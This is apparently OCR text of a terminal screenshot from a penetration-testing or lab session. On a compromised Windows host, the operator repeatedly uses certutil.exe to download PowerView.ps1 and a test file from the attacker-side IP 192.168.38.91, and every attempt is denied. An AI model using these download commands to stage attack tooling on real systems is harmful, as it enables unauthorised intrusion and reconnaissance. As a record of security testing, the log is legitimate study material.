 Simple ChatBot Application - Mozilla Firefox
Shell No. 3
kali
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 × Shell No. 4 ×
01/24/2022  02:56 AM             4,348 vmware-vmusr-vagrant.log
11 File(s)         89,653 bytes
21 Dir(s)  42,678,816,768 bytes free
C:\Windows\Temp>certutil.exe -f -split -urlcache http://192.168.38.91/PowerView.ps1 C:\Windows\Temp\PowerView.ps1
certutil.exe -f -split -urlcache http://192.168.38.91/PowerView.ps1 C:\Windows\Temp\PowerView.ps1
Access is denied.
C:\Windows\Temp>certutil.exe -f -split -urlcache http://192.168.38.91/test.txt C:\Windows\Temp\test.txt
certutil.exe -f -split -urlcache http://192.168.38.91/test.txt C:\Windows\Temp\test.txt
Access is denied.
' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp>
C:\Windows\Temp>
C:\Windows\Temp>
C:\Windows\Temp>certutil.exe -f -split -urlcache http://192.168.38.91/test.txt  .\test.txt
certutil.exe -f -split -urlcache http://192.168.38.91/test.txt  .\test.txt
Access is denied.
C:\Windows\Temp>c
10:45 PM